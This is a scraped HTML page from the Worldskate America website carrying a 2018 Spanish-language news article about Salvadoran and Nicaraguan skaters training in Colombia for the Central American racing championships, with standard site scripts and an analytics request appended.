<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-406"><a href="#">Velocidad</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-default ">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://worldskateamerica.org/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Disciplinas" class="entry-crumb" href="https://worldskateamerica.org/category/disciplinas/">Disciplinas</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Carreras" class="entry-crumb" href="https://worldskateamerica.org/category/disciplinas/carreras/">Carreras</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">EL SALVADOR Y NICARAGUA PREPARAN CENTROAMERICANO EN COLOMBIA</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-1162" class="post-1162 post type-post status-publish format-standard has-post-thumbnail hentry category-carreras category-noticias" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header">
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://worldskateamerica.org/category/disciplinas/">Disciplinas</a></li><li class="entry-category"><a  href="https://worldskateamerica.org/category/disciplinas/carreras/">Carreras</a></li><li class="entry-category"><a  href="https://worldskateamerica.org/category/noticias/">Noticias</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">EL SALVADOR Y NICARAGUA PREPARAN CENTROAMERICANO EN COLOMBIA</h1>
<div class="td-module-meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-21T02:50:43+00:00" >21 septiembre, 2018</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1162">838</span></div>                </div>
</header>
</div>
<div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fworldskateamerica.org%2Fel-salvador-y-nicaragua-preparan-centroamericano-en-colombia%2F">
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
<div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=EL+SALVADOR+Y+NICARAGUA+PREPARAN+CENTROAMERICANO+EN+COLOMBIA&url=https%3A%2F%2Fworldskateamerica.org%2Fel-salvador-y-nicaragua-preparan-centroamericano-en-colombia%2F&via=Worldskate+America">
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
<div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=EL+SALVADOR+Y+NICARAGUA+PREPARAN+CENTROAMERICANO+EN+COLOMBIA %0A%0A https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/">
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
<div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content tagdiv-type">
<!-- image --><div class="td-post-featured-image"><a href="https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos.jpg" data-caption=""><img width="558" height="419" class="entry-thumb td-modal-image" src="https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos.jpg" srcset="https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos.jpg 558w, https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos-300x225.jpg 300w, https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos-80x60.jpg 80w, https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos-265x198.jpg 265w" sizes="(max-width: 558px) 100vw, 558px" alt="" title="preparacion-centroamericanos"/></a></div>
<!-- content --><p>Colombia, se ha convertido en el polo internacional del entrenamiento del patinaje de carreras para los deportistas de América. Es el caso actual de El Salvador y Nicaragua, que gracias al convenio que tiene establecido la World Skate América con las federaciones de patinaje afiliadas a la entidad, sus deportistas se encuentran en campus de entrenamiento en Cartagena y Bogotá respectivamente, bajo la dirección de los técnicos internacionales Orlando Cortines y Ánwar Cardenas, con un objetivo claro, preparar los Centroamericanos de Carreras que se disputarán entre el 23 y 26 de agosto en San José de Costa Rica.</p>
<p><img decoding="async" class="size-medium wp-image-1164 alignleft" src="http://localhost/noticias/wp-content/uploads/2018/09/preparacion-centroamericanos1-300x225.jpg" alt="" width="300" height="225" srcset="https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos1-300x225.jpg 300w, https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos1-80x60.jpg 80w, https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos1-265x198.jpg 265w, https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos1.jpg 490w" sizes="(max-width: 300px) 100vw, 300px" />Un grupo de 8 deportistas de El Salvador se encuentra concentrado en Cartagena con el profesor Cortines, quien indicó que “estamos vinculados a través de la World Skate América. Para nadie es un secreto el trabajo de fortalecimiento que viene haciendo esta institución a través de todas las federaciones que hay en América. Sabemos que ha apoyado a países como Honduras, Cuba, Costa Rica, Bolivia, República Dominicana, Uruguay, y ahora con El Salvador y Nicaragua en carreras, así como también en patinaje artístico de Perú, Venezuela, Cuba, República Dominicana, El Salvador y Guatemala”.</p>
<p>En este proyecto con El Salvador, se trabaja con un plan en los aspectos de la orientación técnica y metodológica para los deportistas y entrenadores de la selección y de los clubes que integran la Federación Salvadoreña de Patinaje. “En una primera fase trabajamos desde el 31 de mayo durante 8 semanas con miras a los Juegos Centroamericanos y del Caribe de Barranquilla, teniendo como meta el clasificar a los deportistas de velocidad a las finales de los 1.000 y 500 metros, objetivo alcanzado con Odir Oswaldo Miranda, teniendo como mejor ubicación el cuarto lugar en los 500 metros con rivales de talla mundial” señalo el profesor Cortines.</p>
<p>“En esta segunda fase hemos enfocado nuestro trabajo en un grupo de patinadores entre los 12 y 16 años, que tienen proyección a nivel mundial, en donde se destaca a Ivonne Noches Gallardo, quien a sus 14 años muestra buenos guarismos. En estos muchachos estamos trabajando su técnica y metodología de entrenamiento, centrándonos para su participación en los Juegos Centroamericanos de Patinaje de Carreras de Costa Rica” concluyó Orlando Cortines.</p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-1165 alignright" src="http://localhost/noticias/wp-content/uploads/2018/09/luis-nicaragua-300x225.jpg" alt="" width="300" height="225" srcset="https://worldskateamerica.org/wp-content/uploads/2018/09/luis-nicaragua-300x225.jpg 300w, https://worldskateamerica.org/wp-content/uploads/2018/09/luis-nicaragua-80x60.jpg 80w, https://worldskateamerica.org/wp-content/uploads/2018/09/luis-nicaragua-265x198.jpg 265w, https://worldskateamerica.org/wp-content/uploads/2018/09/luis-nicaragua-560x420.jpg 560w, https://worldskateamerica.org/wp-content/uploads/2018/09/luis-nicaragua.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" />Entre tanto, en Bogotá se encuentra Luis Carlos Luna de Nicaragua, un joven de 18 años de edad, quien estudia para técnico de mantenimiento industrial en Chinandega, a 150 kilómetros de la capital nicaragüense, Managua, y que ha llegado a la capital colombiana para adelantar su preparación a los Centroamericanos de Carreras que se disputarán entre el 23 y 26 de agosto en San José de Costa Rica. “Gracias a la World Skate América podré entrenar para mejorar mi nivel deportivo, pensando no solo en los Centroamericanos, sino en poder competir en los Panamericanos de Monterrey. En estos pocos días que he estado acá he podido adaptarme a la altura y notar una mejoría en mi técnica. Los conocimientos del profesor Ánwar Cardenas son muy grandes y realizaré todo mi esfuerzo para aprender lo más que pueda en este mes de trabajos”.</p>
<p>Luis Carlos Luna ha recibido el total apoyo por parte de la World Skate América que ha gestionado este convenio entre las federaciones de Colombia y Nicaragua para la preparación de los deportistas de este país centroamericano. “Estamos realizando una ardua labor para que día a día sean más los deportistas que reciban los beneficios de este convenio que está dirigido a masificar el patinaje en todas sus modalidades. Todos los meses contamos con bases de entrenamiento, como las instaladas en este momento en Bogotá con Nicaragua y en Cartagena con El Salvador”, indicó Alberto Herrera Ayala, presidente de la World Skate América.</p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-1166 alignright" src="http://localhost/noticias/wp-content/uploads/2018/09/preparacion-centroamericanos2-300x225.jpg" alt="" width="300" height="225" srcset="https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos2-300x225.jpg 300w, https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos2-80x60.jpg 80w, https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos2-265x198.jpg 265w, https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos2-534x403.jpg 534w, https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos2.jpg 538w" sizes="(max-width: 300px) 100vw, 300px" />El objetivo de la World Skate América es poder contar con un buen nivel competitivo en cada uno de los eventos internacionales, con protagonismo de todos los países, tal y como sucedió en los Juegos Centroamericanos y del Caribe, en donde Guatemala y México ganaron sus primeras medallas de oro en unos juegos del ciclo olímpico. “Para cumplir con nuestras metas no solo tenemos estas bases de entrenamientos, como las que realizamos también con Cuba y República Dominicana. Estamos llevando técnicos especializados a los diferentes países y estamos adelantando una serie de seminarios teóricos y prácticos, como el que realizaremos en los próximos días en el marco de los Centroamericanos de Carreras de Costa Rica. Nuestros objetivos están trazados y vamos a cumplir con cada uno de ellos por el bien del patinaje continental”, expresó Alberto Herrera Ayala.</p>
<p>Dentro de esta labor de la World Skate América se debe resaltar la preparación que tuvieron los deportistas de Honduras Iriana Negreira y Julio Castillo, quienes se convirtieron en los primeros patinadores de este país que reciben el respaldo de su Comité Olímpico y participan en unas justas del ciclo olímpico como los Juegos Centroamericanos y del Caribe, abriendo las puertas para el apoyo y desarrollo que requiere esta disciplina en ese país centroamericano. Con un tiempo de adaptación de menos de 30 días en territorio colombiano, recibiendo apoyo técnico y alguna dotación que les facilito esta primera experiencia, Iriana, de tan solo 15 años de edad, y Julio de 19 años, marcan la historia del patinaje de su país.</p>
<p><img decoding="async" loading="lazy" class=" td-center alignnone wp-image-1167 size-full" src="http://localhost/noticias/wp-content/uploads/2018/09/nicaraguenses.jpg" alt="" width="678" height="434" srcset="https://worldskateamerica.org/wp-content/uploads/2018/09/nicaraguenses.jpg 678w, https://worldskateamerica.org/wp-content/uploads/2018/09/nicaraguenses-300x192.jpg 300w, https://worldskateamerica.org/wp-content/uploads/2018/09/nicaraguenses-656x420.jpg 656w" sizes="(max-width: 678px) 100vw, 678px" />      </p>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags">
<!-- source via -->                <!-- tags -->            </div>
<!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://worldskateamerica.org/author/wpadmin/">wpadmin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wpadmin"></span><meta itemprop="datePublished" content="2018-09-21T02:50:43+00:00"><meta itemprop="dateModified" content="2019-02-03T02:31:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png"></span><meta itemprop="name" content="Worldskate America"></span><meta itemprop="headline " content="EL SALVADOR Y NICARAGUA PREPARAN CENTROAMERICANO EN COLOMBIA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos.jpg"><meta itemprop="width" content="558"><meta itemprop="height" content="419"></span>        </footer>
</article> <!-- /.post -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
</div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
<div class="td-container td-footer-bottom-full">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://worldskateamerica.org/"><img class="td-retina-data" src="https://worldskateamerica.org/images/logos/logo_ws_footer.png" data-retina="https://worldskateamerica.org/images/logos/logo_ws_footer.png" alt="logo_ws" title="ws america" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Bogotá, Colombia</br>
Carrera 74 # 25 F - 10, Barrio Modelia </br>
Teléfonos: +57(1) 263 2225 +57(1) 295 0867 </br></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div>        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; 2021 worldskateamerica                 </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<div class="gtranslate_wrapper" id="gt-wrapper-47641915"></div>
<!--
Theme: Newspaper by tagDiv.com 2019
Version: 10.1 (rara)
Deploy mode: deploy
uid: 6970a80c2942e
-->
<script type="text/javascript">(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.1';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style id='core-block-supports-inline-css' type='text/css'>
/**
* Core styles: block-supports
*/
</style>
<script type='text/javascript' src='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/comment-reply.js?ver=9c5aee484ab2589ee5eea60028560ca7' id='comment-reply-js'></script>
<script type='text/javascript' id='gt_widget_script_47641915-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['47641915'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-47641915","alt_flags":{"en":"usa"},"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://worldskateamerica.org/wp-content/plugins/gtranslate/js/flags.js?ver=9c5aee484ab2589ee5eea60028560ca7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/" data-gt-orig-domain="worldskateamerica.org" data-gt-widget-id="47641915" defer></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.6966090202332 seconds, on 21-01-26 10:18:52 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=623193646&t=pageview&_s=1&dl=https%3A%2F%2Fworldskateamerica.org%2Fel-salvador-y-nicaragua-preparan-centroamericano-en-colombia%2F&ul=en-us%40posix&dt=EL%20SALVADOR%20Y%20NICARAGUA%20PREPARAN%20CENTROAMERICANO%20EN%20COLOMBIA%20-%20Worldskate%20America&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1605888437&gjid=524504779&cid=439621804.1769007219&tid=UA-180830151-3&_gid=675995973.1769007219&_r=1&_slc=1&z=152115897
body_size: -452
content:
2,cG-6Z7HZL920P